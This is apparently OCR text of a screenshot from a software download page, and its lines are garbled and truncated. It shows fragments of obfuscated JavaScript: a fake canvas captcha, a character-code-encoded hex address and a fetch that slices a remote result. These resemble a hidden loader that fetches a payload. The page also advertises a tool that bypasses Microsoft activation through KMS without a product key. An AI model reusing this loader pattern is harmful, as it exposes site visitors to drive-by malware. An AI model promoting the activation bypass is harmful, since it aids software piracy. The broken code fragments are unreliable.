
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
At least 64 GB
It allows users to bypass the activation process without requiring a
genuine product key. Bypasses Microsoft activation using KMS